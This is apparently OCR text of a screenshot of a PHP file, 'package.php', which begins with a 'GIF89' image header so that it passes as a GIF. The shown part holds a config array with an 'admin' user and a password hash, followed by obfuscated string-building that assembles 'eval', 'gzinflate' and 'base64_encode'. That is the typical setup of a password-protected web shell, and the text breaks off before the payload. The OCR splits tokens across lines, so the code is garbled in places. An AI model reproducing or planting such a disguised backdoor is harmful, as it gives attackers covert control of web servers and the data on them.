
demo
about
package.php
1
GIF89
;
A
2
<?
php
3
set_time_limit
(
0
);
4
ini_set
(
'memory_limit'
, 
'-1'
);
5
$iyvfcFRzKUgfQ
=
array
(
6
'usFhOFaY'
=>
'admin'
,
7
'pafTuXlHHgL'
=>
'b3198d086a0d970e5e5ca850cf7fb344'
,
8
'saTJJAFQtevsNtr'
=>
'0'
,
9
'loXlitWwzGBXKCsG'
=>
'403'
,
10
'shHIyLAgcBUevRxW'
=>
'1'
,
11
'poniaksflzcD'
=>
false
,
12
'cgGVtWyBGKnqZfjR'
=>
true
,
13
);
14
$RlHHgnhP
=
'f'
.
'unc'
.
't'
.
'ion_ex'
.
'i'
.
's'
.
't'
.
's'
.
''
;
$tgMLZs
=
'e'
.
'val'
;
$tOYKoK
=
'g'
.
'zinf'
.
'la'
.
't'
.
'e'
.
''
;
$XkhcAZa
=
'ABCD'
.
'E'
.
'FGH'
.
'I'
.
'J'
.
'K'
.
'L'
.
'MNOP'
.
'QRST'
.
'U'
.
'VWX'
.
'YZa'
.
'bcde'
.
'fghi'
.
'j'
.
'klm'
.
'no
'
.
'pqr'
.
'st'
.
'u'
.
'vwxyz'
.
'0'
.
'1'
.
'234'
.
'5'
.
'6'
.
'7'
.
'8'
.
'9+'
.
'/'
.
'='
;
$CNdDMGmoQ
=
's'
.
'u'
.
'b'
.
's'
.
'tr'
;
$K
ksjrV
=
'or'
.
'd'
.
''
;
$mSxOamZS
=
'str'
.
'l'
.
'en'
;
$jmiQUqb
NGyQHIZ
=
'strpos'
;
$TtrKl
=
'im'
.
'plo'
.
'de'
;
$aoVfSP
=
'ch
'
.
'r'
;
$zuOIDBZBAfSVFKO
=
'p'
.
'reg'
.
'_r'
.
'e'
.
'p'
.
'la'
.
'ce'
.
''
;
$aXqfZShQMoOEDp
=
'['
.
'^'
.
'A-Za-'
.
'z0-
9'
.
'\+\/\\'
.
'='
.
']'
;
$YJkwvMX
=
'=='
.
'='
.
''
;
$iMKJAMksE
KQ
=
""
;
$FdeLfefow
=
'b'
.
'ase6'
.
'4_en'
.
'c'
.
'o'
.
'de'
.
''
;